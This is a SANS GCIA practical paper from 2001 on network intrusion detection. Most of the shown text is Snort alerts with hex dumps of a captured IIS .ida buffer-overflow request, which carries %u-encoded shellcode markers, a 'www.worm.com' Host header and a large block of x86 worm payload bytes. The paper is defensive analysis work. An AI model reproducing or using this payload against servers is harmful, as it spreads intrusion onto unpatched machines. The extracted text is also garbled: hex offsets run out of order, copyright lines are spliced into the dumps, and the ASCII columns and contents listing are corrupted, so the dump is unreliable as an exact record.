

# Global Information Assurance Certification Paper

# Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

# [Interested in learning more?](http://www.giac.org/registration/gcia)

Check out the list of upcoming events offering "Intrusion Detection In-Depth (Security 503)" at http://www.giac.org/registration/gcia

# **GANS Intrusion Detection<br>CIA Practical Assignment<br>May 2001<br>Inner Harbor<br>Baltimore, MD<br>V2.9** Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 *SANS Intrusion Detection GCIA Practical Assignment*

**May 2001 Inner Harbor Baltimore, MD v2.9**

**Don Valentino**

# **Table of Contents**

#### ASSIGNMENT I – NETWORK DETECTIONS

- 1. OVERVIEW OF NETWORK DETECTION ARCHITECTURE
- 2. NETWORK DETECTS

*Detect 1 Detect 2 Detect 3 Detect 4 Detect 5*

#### ASSIGNMENT II – DESCRIBE THE STATE OF INTRUSION DETECTION - *ATTACK MECHANISM: MS IIS 5.0 UNCHECKED BUFFER IN ISAPI EXTENSION*

- 1. INTRODUCTION
- 2. DESCRIPTION OF THE ATTACK
- 3. TRACE OF THE ATTACK
- 4. DETECTION OF THE ATTACK
- 5. SECURING THE SYSTEM AGAINST THIS TYPE OF ATTACK

#### ASSIGMENT III – 'ANALYSE THIS' SCENARIO

- 1. SCOPE OF ENGAGEMENT AND OBJECTIVE
- 2. ANALYSIS METHODOLOGY *Approach*
- 3. RESULTS

*Alerts*

*Scans*

*Out of Spec Analysis*

4. DEFENSE RECOMMENDATIONS

#### APPENDIX A – DEFAULT PORT NUMBERS AND UTILIZATION

#### APPENDIX B- SUSPICIOUS TRAFFIC PATTERNS

## APPENDIX C - REFERENCES

# **Assignment I – Network Detections**

# *1. Overview of Network Detection Architecture*

<sup>IN</sup><br>
O <sup>CHE</sup> ATTACK<br> **E ATTACK**<br> **E ATTACK**<br> **E SYSTEM AGAINST THIS TYPE OF ATTACK**<br> **COMMENDATION**<br>
COMMENDATIONS<br> **EVALUT PORT NUMBERS AND UTILIZATION**<br> *COMMENDATIONS*<br> **PALUT PORT NUMBERS AND UTILIZATION<br>
PLODOS TRAFF** The network attacks analyzed in Assignment 1 were detected by my home network operating on a Verizon DSL Internet Connection with a LinkSys (www.linksys.com) 4 port router. To be specific, model number BERSR41 with the firmware version 1.37. A machine, you might say a sacrificial lamb, was placed on the DMZ to collect and observe traffic as it passed to my internal network. This machine is running on a Compaq Deskpro 2000 with 64 megs of RAM and a 2 gig hard drive and has several services running on the OS.

The Intrusion Detection Systems used in capturing data were as follows:

- Snort v1.7 with *arachNIDS* (www.whitehats.com) rule set 1.7 version database applied
- –w /var/log/tcpdump/logfile.out (logs available upon requests, since Snort captured Hex TCPDUMP 3.6, set to capture all traffic and was dumped using the command line: tcpdump output)

# *2. Network Detects*

#### Detect 1

Snort alert:

[\*\*] IDS552/web-iis IIS ISAPI Overflow ida [\*\*] 07/19-14:42:40.212300 141.212.134.67:4708 -> 192.168.1.101:80 TCP TTL:119 TOS:0x0 ID:33172 IpLen:20 DgmLen:1362 DF \*\*\*AP\*\*\* Seg: 0xB0DCA549 Ack: 0xE6F11A73 Win: 0x4322 TcpLen: 20 0x0000: 00 00 E8 61 84 AA 00 04 5A 21 05 73 08 00 45 00 ...a....Z.S..E. 0x0010: 05 52 81 94 40 00 77 06 A6 EC 8D D4 86 43 C0 A8 .R..@.w......C.. 0x0020: 01 65 12 64 00 50 B0 DC A5 49 E6 F1 1A 73 50 18 .e.d.P...I...sP. 0x0030: 43 22 B1 84 00 00 2F 64 65 66 61 75 6C 74 2E 69 C"..../default.i 0x0120: 4E 4E 4E 25 75 39 30 39 30 25 75 36 38 35 38 25 NNN%u9090%u6858% 0x0130: 75 63 62 64 33 25 75 37 38 30 31 25 75 39 30 39 ucbd3%u7801%u909 0x0140: 30 25 75 36 38 35 38 25 75 63 62 64 33 25 75 37 0%u6858%ucbd3%u7 0x0150: 38 30 31 25 75 39 30 39 30 25 75 36 38 35 38 25 801%u9090%u6858% 0x0160: 75 63 62 64 33 25 75 37 38 30 31 25 75 39 30 39 ucbd3%u7801%u909 0x0170: 30 25 75 39 30 39 30 25 75 38 31 39 30 25 75 30 0%u9090%u8190%u0 0x0180: 30 63 33 25 75 30 30 30 33 25 75 38 62 30 30 25 0c3%u0003%u8b00% 0x0190: 75 35 33 31 62 25 75 35 33 66 66 25 75 30 30 37 u531b%u53ff%u007 0x01A0: 38 25 75 30 30 30 30 25 75 30 30 3D 61 20 20 48 8%u0000%u00=a H 0x01B0: 54 54 50 2F 31 2E 30 0D 0A 43 6F 6E 74 65 6E 74 TTP/1.0. Content 0x01C0: 2D 74 79 70 65 3A 20 74 65 78 74 2F 78 6D 6C 0A -type: text/xml. 0x01D0: 48 4F 53 54 3A 77 77 77 2E 77 6F 72 6D 2E 63 6F HOST: www.worm.co 0x01E0: 6D 0A 20 41 63 63 65 70 74 3A 20 2A 2F 2A 0A 43 m. Accept: \*/\*.C 0x01F0: 6F 6E 74 65 6E 74 2D 6C 65 6E 67 74 68 3A 20 33 ontent-length: 3 0x0200: 35 36 39 20 0D 0A 0D 0A 55 8B EC 81 EC 18 02 00 569 .... U....... 0x0210: 00 53 56 57 8D BD E8 FD FF FF B9 86 00 00 00 B8 .SVW............ 0x0230: E9 0A 0B 00 00 8F 85 68 FE FF FF 8D BD F0 FE FF .......h........ 0x0240: FF 64 A1 00 00 00 00 89 47 08 64 89 3D 00 00 00 .d......G.d.=... 0x0250: 00 E9 6F 0A 00 00 8F 85 60 FE FF FF C7 85 F0 FE ..o.....'....... 0x0260: FF FF FF FF FF FF 8B 85 68 FE FF FF 83 E8 07 89 ........h....... 0x0270: 85 F4 FE FF FF C7 85 58 FE FF FF 00 00 E0 77 E8 .......X......w. 0x0280: 9B 0A 00 00 83 BD 70 FE FF FF 00 0F 85 DD 01 00 ......p. 0x0290: 00 8B 8D 58 FE FF FF 81 C1 00 00 01 00 89 8D 58 ...X.................... 0x02A0: FE FF FF 81 BD 58 FE FF FF 00 00 00 78 75 0A C7 .....X.......xu..

**© SANS Institute 2000 - 2002, Author retains full rights.**  $0x03A0: 3B 48 18 0F 8D CO 00 00 00 8B 95 4C FE FF FF 8B ; H...........L....$ 0x02B0: 85 58 FE FF FF 00 00 F0 BF 8B 95 58 FE FF FF 33 .X.........X...3 0x02C0: C0 66 8B 02 3D 4D 5A 00 00 0F 85 9A 01 00 00 8B .f..=MZ......... 0x02D0: 8D 58 FE FF FF 8B 51 3C 8B 85 58 FE FF FF 33 C9 .X....Q<..X...3. 0x02E0: 66 8B 0C 10 81 F9 50 45 00 00 0F 85 79 01 00 00 f.....PE....y... 0x02F0: 8B 95 58 FE FF FF 8B 42 3C 8B 8D 58 FE FF FF 8B ..X....B<..X.... 0x0300: 54 01 78 03 95 58 FE FF FF 89 95 54 FE FF FF 8B T.x..X.....T.... 0x0310: 85 54 FE FF FF 8B 48 0C 03 8D 58 FE FF FF 89 8D .T....H...X..... 0x0320: 4C FE FF FF 8B 95 4C FE FF FF 81 3A 4B 45 52 4E L.....L....:KERN 0x0330: 0F 85 33 01 00 00 8B 85 4C FE FF FF 81 78 04 45 ..3.....L....x.E 0x0340: 4C 33 32 0F 85 20 01 00 00 8B 8D 58 FE FF FF 89 L32.. .....X.... 0x0350: 8D 34 FE FF FF 8B 95 54 FE FF FF 8B 85 58 FE FF .4.....T.....X.. 0x0360: FF 03 42 20 89 85 4C FE FF FF C7 85 48 FE FF FF ..B ..L.....H... 0x0370: 00 00 00 00 EB 1E 8B 8D 48 FE FF FF 83 C1 01 89 ........H....... 0x0380: 8D 48 FE FF FF 8B 95 4C FE FF FF 83 C2 04 89 95 .H.....L........ 0x0390: 4C FE FF FF 8B 85 54 FE FF FF 8B 8D 48 FE FF FF L.....T.....H... 0x03B0: 02 8B 8D 58 FE FF FF 81 3C 01 47 65 74 50 0F 85 ...X....<.GetP.. 0x03C0: A0 00 00 00 8B 95 4C FE FF FF 8B 02 8B 8D 58 FE ......L........X. 0x03D0: FF FF 81 7C 01 04 72 6F 63 41 0F 85 84 00 00 00 ......rocA...... 0x03E0: 8B 95 48 FE FF FF 03 95 48 FE FF FF 03 95 58 FE ..H.....H.....X. 0x03F0: FF FF 8B 85 54 FE FF FF 8B 48 24 33 C0 66 8B 04 ....T....H\$3.f.. 0x0400: 0A 89 85 4C FE FF FF 8B 8D 54 FE FF FF 8B 51 10 ...L.....T....Q. 0x0410: 8B 85 4C FE FF FF 8D 4C 10 FF 89 8D 4C FE FF FF ..L....L....L... 0x0420: 8B 95 4C FE FF FF 03 95 4C FE FF FF 03 95 4C FE ..L.....L.....L. 0x0430: FF FF 03 95 4C FE FF FF 03 95 58 FE FF FF 8B 85 ....L.....X..... 0x0440: 54 FE FF FF 8B 48 1C 8B 14 0A 89 95 4C FE FF FF T....H......L... 0x0450: 8B 85 4C FE FF FF 03 85 58 FE FF FF 89 85 70 FE ..L.....X.....p. 0x0460: FF FF EB 05 E9 0D FF FF FF E9 16 FE FF FF 8D BD ................ 0x0470: F0 FE FF FF 8B 47 08 64 A3 00 00 00 00 83 BD 70 .....G.d.......p 0x0480: FE FF FF 00 75 05 E9 38 08 00 00 C7 85 4C FE FF ....u..8.....L.. 0x0490: FF 01 00 00 00 EB 0F 8B 8D 4C FE FF FF 83 C1 01 .........L...... 0x04A0: 89 8D 4C FE FF FF 8B 95 68 FE FF FF 0F BE 02 85 ..L.....h....... 0x04B0: C0 0F 84 8D 00 00 00 8B 8D 68 FE FF FF 0F BE 11 .........h...... 0x04C0: 83 FA 09 75 21 8B 85 68 FE FF FF 83 C0 01 8B F4 ...u!..h........ 0x04D0: 50 FF 95 90 FE FF FF 3B F4 90 43 4B 43 4B 89 85 P......;..CKCK.. 0x04E0: 34 FE FF FF EB 2A 8B F4 8B 8D 68 FE FF FF 51 8B 4....\*....h...Q. 0x04F0: 95 34 FE FF FF 52 FF 95 70 FE FF FF 3B F4 90 43 .4...R..p...;..C 0x0500: 4B 43 4B 8B 8D 4C FE FF FF 89 84 8D 8C FE FF FF KCK..L......... 0x0510: EB 0F 8B 95 68 FE FF FF 83 C2 01 89 95 68 FE FF ....h........h.. 0x0520: FF 8B 85 68 FE FF FF 0F BE 08 85 C9 74 02 EB E2 ...h........t... 0x0530: 8B 95 68 FE FF FF 83 C2 01 89 95 68 FE FF FF E9 ..h........h..... 0x0540: 53 FF FF FF 8B 85 68 FE FF FF 83 C0 01 89 85 68 S.....h........h 0x0550: FE FF FF 8B 4D 08 8B 91 84 00 00 00 89 95 6C FE ....M...........

#### Key fingerprint = AF19 FA27 2F94 998D FDB5 DE3D F8B5 06E4 A169 4E46 =+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

[\*\*] IDS552/web-iis\_IIS ISAPI Overflow ida [\*\*] 07/19-14:42:40.259414 141.212.134.67:4708 -> 192.168.1.101:80 TCP TTL:255 TOS:0x0 ID:0 IpLen:20 DgmLen:1116 \*\*\*AP\*\*\* Seq: 0x0 Ack: 0x0 Win: 0x0 TcpLen: 20 0x0000: 45 20 34 45 20 34 45 20 34 45 20 34 08 00 45 00 E 4E 4E 4E 4..E.

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.

0x0010: 04 5C 00 00 00 00 FF 06 E1 76 8D D4 86 43 C0 A8 \\mu...v...C. 0x0020: 01 65 12 64 00 50 00 00 00 00 00 00 00 00 50 18 .e.d.P........P. 0x0030: 00 00 F0 CE 47 45 54 20 2F 64 65 66 61 75 6C 74 ... GET / default 0x0040: 2E 69 64 61 3F 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E 4E .jda?NNNNNNNNNNNNNNNNNNN 0x0120: 4E 4E 4E 4E 4E 25 75 39 30 39 30 25 75 36 38 35 NNNNN%u9090%u685 0x0130: 38 25 75 63 62 64 33 25 75 37 38 30 31 25 75 39 8% ucbd 3% u 7801% u 9 0x0140: 30 39 30 25 75 36 38 35 38 25 75 63 62 64 33 25 090%u6858%ucbd3% 0x0150: 75 37 38 30 31 25 75 39 30 39 30 25 75 36 38 35 u7801%u9090%u685 0x0160: 38 25 75 63 62 64 33 25 75 37 38 30 31 25 75 39 8% ucbd3% u7801% u9 0x0170: 30 39 30 25 75 39 30 39 30 25 75 38 31 39 30 25 090%u9090%u8190% 0x0180: 75 30 30 63 33 25 75 30 30 30 33 25 75 38 62 30 u00c3%u0003%u8b0 0x0190: 30 25 75 35 33 31 62 25 75 35 33 66 66 25 75 30 0%u531b%u53ff%u0 0x01A0: 30 37 38 25 75 30 30 30 30 25 75 30 30 3D 61 20 078%u0000%u00=a 0x01B0: 20 48 54 54 50 2F 31 2E 30 0D 0A 43 6F 6E 74 65 HTTP/1.0..Conte 0x01C0: 6E 74 2D 74 79 70 65 3A 20 74 65 78 74 2F 78 6D nt-type: text/xm 0x01D0: 6C 0A 48 4F 53 54 3A 77 77 77 2E 77 6F 72 6D 2E I.HOST: www.worm. 0x01E0: 63 6F 6D 0A 20 41 63 63 65 70 74 3A 20 2A 2F 2A com. Accept: \*/\* 0x01F0: 0A 43 6F 6E 74 65 6E 74 2D 6C 65 6E 67 74 68 3A . Content-length: 0x0200: 20 33 35 36 39 20 0D 0A 0D 0A 55 8B EC 81 EC 18 3569 .... U..... 0x0210: 02 00 00 53 56 57 8D BD E8 FD FF FF B9 86 00 00 ... SVW.......... 0x0230: 00 00 E9 0A 0B 00 00 8F 85 68 FE FF FF 8D BD F0 .........h......  $0 \times 0240$ : FE FF FF 64 A1 00 00 00 00 89 47 08 64 89 3D 00 ...d......G.d.= 0x0250: 00 00 00 E9 6F 0A 00 00 8F 85 60 FE FF FF C7 85 .... o.....'..... 0x0260: F0 FE FF FF FF FF FF FF 8B 85 68 FE FF FF 83 E8 ...........h..... 0x0270: 07 89 85 F4 FE FF FF C7 85 58 FE FF FF 00 00 E0 .........X...... 0x0280: 77 E8 9B 0A 00 00 83 BD 70 FE FF FF 00 0F 85 DD w.......p....... 0x0290: 01 00 00 8B 8D 58 FE FF FF 81 C1 00 00 01 00 89 .....X......... 0x02A0: 8D 58 FE FF FF 81 BD 58 FE FF FF 00 00 00 78 75 .X.....X.......xu 0x02B0: 0A C7 85 58 FE FF FF 00 00 F0 BF 8B 95 58 FE FF ...X.........X.. 0x02C0: FF 33 C0 66 8B 02 3D 4D 5A 00 00 0F 85 9A 01 00 .3.f. = MZ....... 0x02D0: 00 8B 8D 58 FE FF FF 8B 51 3C 8B 85 58 FE FF FF ...X....Q<..X... 0x02E0: 33 C9 66 8B 0C 10 81 F9 50 45 00 00 0F 85 79 01 3.f.....PE....y. 0x02F0: 00 00 8B 95 58 FE FF FF 8B 42 3C 8B 8D 58 FE FF ....X....B<..X.. 0x0300: FF 8B 54 01 78 03 95 58 FE FF FF 89 95 54 FE FF ..T.x..X.....T.. 0x0310: FF 8B 85 54 FE FF FF 8B 48 0C 03 8D 58 FE FF FF ...T....H...X... 0x0320: 89 8D 4C FE FF FF 8B 95 4C FE FF FF 81 3A 4B 45 ...L.....L....: KE 0x0330: 52 4E 0F 85 33 01 00 00 8B 85 4C FE FF FF 81 78 RN..3.....L....x

0x0430: 4C FE FF FF 03 95 4C FE FF FF 03 95 58 FE FF FF L.....L.....X... 0x0340: 04 45 4C 33 32 0F 85 20 01 00 00 8B 8D 58 FE FF .EL32.. .....X.. 0x0350: FF 89 8D 34 FE FF FF 8B 95 54 FE FF FF 8B 85 58 ...4.....T.....X 0x0360: FE FF FF 03 42 20 89 85 4C FE FF FF C7 85 48 FE ....B ..L.....H. 0x0370: FF FF 00 00 00 00 EB 1E 8B 8D 48 FE FF FF 83 C1 ..........H..... 0x0380: 01 89 8D 48 FE FF FF 8B 95 4C FE FF FF 83 C2 04 ...H.....L...... 0x0390: 89 95 4C FE FF FF 8B 85 54 FE FF FF 8B 8D 48 FE ..L.....T.....H. 0x03A0: FF FF 3B 48 18 0F 8D C0 00 00 00 8B 95 4C FE FF ..;H.........L.. 0x03B0: FF 8B 02 8B 8D 58 FE FF FF 81 3C 01 47 65 74 50 .....X....<.GetP 0x03C0: 0F 85 A0 00 00 00 8B 95 4C FE FF FF 8B 02 8B 8D .......L....... 0x03D0: 58 FE FF FF 81 7C 01 04 72 6F 63 41 0F 85 84 00 X....|..rocA.... 0x03E0: 00 00 8B 95 48 FE FF FF 03 95 48 FE FF FF 03 95 ....H.....H..... 0x03F0: 58 FE FF FF 8B 85 54 FE FF FF 8B 48 24 33 C0 66 X.....T....H\$3.f 0x0400: 8B 04 0A 89 85 4C FE FF FF 8B 8D 54 FE FF FF 8B .....L.....T.... 0x0410: 51 10 8B 85 4C FE FF FF 8D 4C 10 FF 89 8D 4C FE Q...L....L....L. 0x0420: FF FF 8B 95 4C FE FF FF 03 95 4C FE FF FF 03 95 ....L.....L..... 0x0440: 8B 85 54 FE FF FF 8B 48 1C 8B 14 0A 89 95 4C FE ..T....H......L. 0x0450: FF FF 8B 85 4C FE FF FF 03 85 58 FE FF FF 89 85 ....L.....X..... 0x0460: 70 FE FF FF EB 05 E9 0D 2F 31 p......./1

=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+=+

[\*\*] IDS243/web-cgi\_http-cgi-pipe [\*\*]

**© SANS Institute 2000 - 2002, Author retains full rights.** 0x0120: FF 81 E2 FF FF 00 00 89 95 4C FE FF FF 81 BD 4C .........L.....L 07/19-14:42:40.287746 141.212.134.67:4708 -> 192.168.1.101:80 TCP TTL:119 TOS:0x0 ID:33179 IpLen:20 DgmLen:1362 DF \*\*\*A\*\*\*\* Seq: 0xB0DCAA73 Ack: 0xE6F11A73 Win: 0x4322 TcpLen: 20 0x0000: 00 00 E8 61 84 AA 00 04 5A 21 05 73 08 00 45 00 ...a....Z!.s..E. 0x0010: 05 52 81 9B 40 00 77 06 A6 E5 8D D4 86 43 C0 A8 .R..@.w......C.. 0x0020: 01 65 12 64 00 50 B0 DC AA 73 E6 F1 1A 73 50 10 .e.d.P...s...sP. 0x0030: 43 22 FF E6 00 00 FF FF C7 85 4C FE FF FF 04 00 C"........L..... 0x0040: 00 00 C6 85 D0 FE FF FF 68 8B 45 08 89 85 D1 FE ........h.E..... 0x0050: FF FF C7 85 D5 FE FF FF 5B 53 53 FF C7 85 D9 FE ........[SS..... 0x0060: FF FF 63 78 90 90 8B 4D 08 8B 51 10 89 95 50 FE ..cx...M..Q...P. 0x0070: FF FF 83 BD 50 FE FF FF 00 75 26 8B F4 6A 00 8D ....P....u&..j.. 0x0080: 85 4C FE FF FF 50 8B 8D 68 FE FF FF 51 8B 55 08 .L...P..h...Q.U. 0x0090: 8B 42 08 50 FF 95 6C FE FF FF 3B F4 90 43 4B 43 .B.P..l...;..CKC 0x00A0: 4B 83 BD 50 FE FF FF 64 7D 5C 8B 8D 50 FE FF FF K..P...d}\..P... 0x00B0: 83 C1 01 89 8D 50 FE FF FF 8B 95 50 FE FF FF 69 .....P.....P...i 0x00C0: D2 8D 66 F0 50 89 95 74 FE FF FF 8B 45 08 8B 8D ..f.P..t....E... 0x00D0: 50 FE FF FF 89 48 10 8B F4 8D 95 2C FE FF FF 52 P....H.....,...R 0x00E0: 6A 00 8D 85 4C FE FF FF 50 8D 8D D0 FE FF FF 51 j...L...P......Q 0x00F0: 6A 00 6A 00 FF 95 98 FE FF FF 3B F4 90 43 4B 43 j.j.......;..CKC 0x0100: 4B E9 9F 01 00 00 8B F4 FF 95 A4 FE FF FF 3B F4 K................ 0x0110: 90 43 4B 43 4B 89 85 4C FE FF FF 8B 95 4C FE FF .CKCK..L.....L.. 0x0130: FE FF FF 09 04 00 00 74 05 E9 67 01 00 00 8B F4 .......t..g..... 0x0140: 68 00 DD 6D 00 FF 95 A0 FE FF FF 3B F4 90 43 4B h..m...........CK 0x0150: 43 4B E9 80 06 00 00 8F 85 4C FE FF FF 8B 85 34 CK.......L.....4 0x0160: FE FF FF 89 85 CC FE FF FF 8B 8D 4C FE FF FF 8B ..........L.... 0x0170: 95 B0 FE FF FF 89 11 8B 85 4C FE FF FF 8B 8D C8 ........L...... 0x0180: FE FF FF 89 48 04 8B 95 68 FE FF FF 89 95 50 FE ....H...h.....P.

**© SANS Institute 2000 - 2002, Author retains full rights.** 0x0280: 4C FE FF FF 52 8B 85 48 FE FF FF 50 68 00 40 00  $\,$  L...R..H...Ph.@. 0x0450: 3B F4 90 43 4B 43 4B 8B F4 6A 00 6A 01 8D 8D FC ;..CKCK..j.j.... 0x0190: FF FF EB 0F 8B 85 50 FE FF FF 83 C0 01 89 85 50 ......P........P 0x01A0: FE FF FF 8B 8D 68 FE FF FF 81 C1 00 01 00 00 39 .....h.........9 0x01B0: 8D 50 FE FF FF 73 12 8B 95 50 FE FF FF 81 3A 4C .P...s...P....:L 0x01C0: 4D 54 48 75 02 EB 02 EB CB 8B 85 50 FE FF FF 83 MTHu.......P.... 0x01D0: C0 04 8B 8D 4C FE FF FF 89 41 08 8B F4 8D 95 48 ....L....A.....H 0x01E0: FE FF FF 52 6A 04 68 00 40 00 00 8B 85 CC FE FF ...Rj.h.@....... 0x01F0: FF 50 FF 95 A8 FE FF FF 3B F4 90 43 4B 43 4B C7 .P......;..CKCK. 0x0200: 85 4C FE FF FF 00 00 00 00 EB 0F 8B 8D 4C FE FF .L...........L.. 0x0210: FF 83 C1 01 89 8D 4C FE FF FF 81 BD 4C FE FF FF ......L.....L... 0x0220: 00 30 00 00 7D 56 8B 95 CC FE FF FF 03 95 4C FE .0..}V........L. 0x0230: FF FF 8B 02 3B 85 B0 FE FF FF 75 3E 8B 8D CC FE ....;.....u>.... 0x0240: FF FF 03 8D 4C FE FF FF 8B 95 60 FE FF FF 89 11 ....L.....'..... 0x0250: 8B F4 68 00 51 25 02 FF 95 A0 FE FF FF 3B F4 90 ..h.Q%.......;.. 0x0260: 43 4B 43 4B 8B 85 CC FE FF FF 03 85 4C FE FF FF CKCK........L... 0x0270: 8B 8D B0 FE FF FF 89 08 EB 02 EB 8F 8B F4 8D 95 ................ 0x0290: 00 8B 8D CC FE FF FF 51 FF 95 A8 FE FF FF 3B F4 .......Q....... 0x02A0: 90 43 4B 43 4B BA 01 00 00 00 85 D2 0F 84 E7 04 . CKCK........... 0x02B0: 00 00 8B F4 6A 00 68 80 00 00 00 6A 03 6A 00 6A ....j.h....j.j.j 0x02C0: 01 68 00 00 00 80 8B 85 68 FE FF FF 83 C0 63 50 .h......h.....cP 0x02D0: FF 95 9C FE FF FF 3B F4 90 43 4B 43 4B 89 85 30 ......;..CKCK..0 0x02E0: FE FF FF 83 BD 30 FE FF FF FF 74 1F B9 01 00 00 .....0....t..... 0x02F0: 00 85 C9 74 16 8B F4 68 FF FF FF 7F FF 95 A0 FE ...t...h........ 0x0300: FF FF 3B F4 90 43 4B 43 4B EB E1 8B F4 8D 95 38 ..;..CKCK......8 0x0310: FE FF FF 52 FF 95 94 FE FF FF 3B F4 90 43 4B 43 ...R......;..CKC 0x0320: 4B 8B 85 3E FE FF FF 89 85 4C FE FF FF 8B 8D 4C K..>.....L.....L 0x0330: FE FF FF 81 E1 FF FF 00 00 89 8D 4C FE FF FF 83 ...........L.... 0x0340: BD 4C FE FF FF 14 0F 8C 47 01 00 00 BA 01 00 00 .L......G....... 0x0350: 00 85 D2 0F 84 3A 01 00 00 8B F4 8D 85 38 FE FF ..............8. 0x0360: FF 50 FF 95 94 FE FF FF 3B F4 90 43 4B 43 4B 8B .P......;..CKCK. 0x0370: 8D 3E FE FF FF 89 8D 4C FE FF FF 8B 95 4C FE FF .>.....L.....L... 0x0380: FF 81 E2 FF FF 00 00 89 95 4C FE FF FF 83 BD 4C .........L.....L 0x0390: FE FF FF 1C 7C 1F B8 01 00 00 00 85 C0 74 16 8B .... | ... ..... t.. 0x03A0: F4 68 FF FF FF 7F FF 95 A0 FE FF FF 3B F4 90 43 .h..............C 0x03B0: 4B 43 4B EB E1 8B F4 6A 64 FF 95 A0 FE FF FF 3B KCK....jd......; 0x03C0: F4 90 43 4B 43 4B 8B F4 6A 00 6A 01 6A 02 FF 95 ..CKCK..j.j.j... 0x03D0: B8 FE FF FF 3B F4 90 43 4B 43 4B 89 85 78 FE FF ....;..CKCK..x.. 0x03E0: FF 66 C7 85 7C FE FF FF 02 00 66 C7 85 7E FE FF .f..|.....f..~.. 0x03F0: FF 00 50 C7 85 80 FE FF FF C6 89 F0 5B 8B F4 6A ..P.........[..j 0x0400: 10 8D 8D 7C FE FF FF 51 8B 95 78 FE FF FF 52 FF ...|...Q..x...R. 0x0410: 95 BC FE FF FF 3B F4 90 43 4B 43 4B C7 85 4C FE .....;..CKCK..L. 0x0420: FF FF 00 00 00 00 EB 0F 8B 85 4C FE FF FF 83 C0 .........L..... 0x0430: 01 89 85 4C FE FF FF 81 BD 4C FE FF FF 00 80 01 ...L.....L...... 0x0440: 00 7D 37 8B F4 68 E8 03 00 00 FF 95 A0 FE FF FF .}7..h.......... 0x0460: FE FF FF 51 8B 95 78 FE FF FF 52 FF 95 C0 FE FF ...Q..x...R..... 0x0470: FF 3B F4 90 43 4B 43 4B EB AE 8B F4 68 00 00 00 .;..CKCK....h... 0x0480: 01 FF 95 A0 FE FF FF 3B F4 90 43 4B 43 4B E9 B9 .......;..CKCK.. 0x0490: FE FF FF 8B 85 44 FE FF FF 89 85 50 FE FF FF 8B .....D.....P.... 0x04A0: 8D 50 FE FF FF 0F AF 8D 50 FE FF FF 69 C9 E3 59 .P......P...i..Y

0x04B0: CD 00 8B 95 50 FE FF FF 69 D2 B9 E1 01 00 8B 85 ....P...i....... 0x04C0: 74 FE FF FF 03 C1 03 D0 89 95 74 FE FF FF 8B 8D t.........t..... 0x04D0: 74 FE FF FF 69 C9 83 33 CF 00 81 C1 53 FE 6B 07 t...i..3....S.k. 0x04E0: 89 8D 74 FE FF FF 8B 95 74 FE FF FF 81 E2 FF 00 ..t.....t....... 0x04F0: 00 00 89 95 50 FE FF FF 83 BD 50 FE FF FF 7F 74 ....P.....P....t 0x0500: 0C 81 BD 50 FE FF FF E0 00 00 00 75 11 8B 85 74 ...P.......u...t 0x0510: FE FF FF 05 A9 0D 02 00 89 85 74 FE FF FF 8B F4 ..........t..... 0x0520: 6A 64 FF 95 A0 FE FF FF 3B F4 90 43 4B 43 4B 8B jd.........CKCK. 0x0530: F4 6A 00 6A 01 6A 02 FF 95 B8 FE FF FF 3B F4 90 .j.j.j.......;.. 0x0540: 43 4B 43 4B 89 85 78 FE FF FF 66 C7 85 7C FE FF CKCK..x...f.... 0x0550: FF 02 00 66 C7 85 7E FE FF FF 00 50 8B 8D 74 FE ...f..~....P..t.  $[^*]$  IDS243/web-cgi http-cgi-pipe  $[^*]$ 07/19-14:42:40.308493 141.212.134.67:4708 -> 192.168.1.101:80 TCP TTL:119 TOS:0x0 ID:33180 IpLen:20 DgmLen:1362 DF \*\*\*A\*\*\*\* Seg: 0xB0DCAF9D Ack: 0xE6F11A73 Win: 0x4322 TcpLen: 20 0x0000: 00 00 E8 61 84 AA 00 04 5A 21 05 73 08 00 45 00 ...a....Z.S..E. 0x0010: 05 52 81 9C 40 00 77 06 A6 E4 8D D4 86 43 C0 A8 .R..@.w......C.. 0x0020: 01 65 12 64 00 50 B0 DC AF 9D E6 F1 1A 73 50 10 .e.d.P.......sP. 0x0030: 43 22 3B F1 00 00 FF FF 89 8D 80 FE FF FF 8B F4 C";............. 0x0040: 6A 10 8D 95 7C FE FF FF 52 8B 85 78 FE FF FF 50 j... |... R.. x... P 0x0050: FF 95 BC FE FF FF 3B F4 90 43 4B 43 4B 85 C0 0F ........CKCK... 0x0060: 85 EF 01 00 00 8B F4 6A 00 6A 04 8B 8D 68 FE FF ......................... 0x0070: FF 51 8B 95 78 FE FF FF 52 FF 95 C0 FE FF FF 3B .Q..x...R......; 0x0080: F4 90 43 4B 43 4B C7 85 4C FE FF FF 00 00 00 00 ..CKCK..L....... 0x0090: 8B 45 08 8B 48 68 89 8D 64 FE FF FF EB 1E 8B 95 .E..Hh..d....... 0x00A0: 64 FE FF FF 83 C2 01 89 95 64 FE FF FF 8B 85 4C d........d.....L 0x00B0: FE FF FF 83 C0 01 89 85 4C FE FF FF 8B 8D 64 FE ........L......d. 0x00C0: FF FF 0F BE 11 85 D2 74 02 EB D3 8B F4 6A 00 8B .......t........... 0x00D0: 85 4C FE FF FF 50 8B 4D 08 8B 51 68 52 8B 85 78 .L...P.M..QhR..x 0x00E0: FE FF FF 50 FF 95 C0 FE FF FF 3B F4 90 43 4B 43 ... P.........CKC 0x00F0: 4B 8B F4 6A 00 6A 01 8B 8D 68 FE FF FF 83 C1 05 K........................ 0x0100: 51 8B 95 78 FE FF FF 52 FF 95 C0 FE FF FF 3B F4 Q..x...R........ 0x0110: 90 43 4B 43 4B C7 85 4C FE FF FF 00 00 00 00 8B. CKCK..L........ 0x0120: 45 08 8B 48 64 89 8D 64 FE FF FF EB 1E 8B 95 64 E..Hd.,d.,,,,,,d 0x0130: FE FF FF 83 C2 01 89 95 64 FE FF FF 8B 85 4C FE ........d.....L. 0x0140: FF FF 83 C0 01 89 85 4C FE FF FF 8B 8D 64 FE FF .......L.....d.. 0x0150: FF OF BE 11 85 D2 74 02 EB D3 8B F4 6A 00 8B 85 ......t................. 0x0160: 4C FE FF FF 50 8B 4D 08 8B 51 64 52 8B 85 78 FE L...P.M..QdR..x. 0x0170: FF FF 50 FF 95 C0 FE FF FF 3B F4 90 43 4B 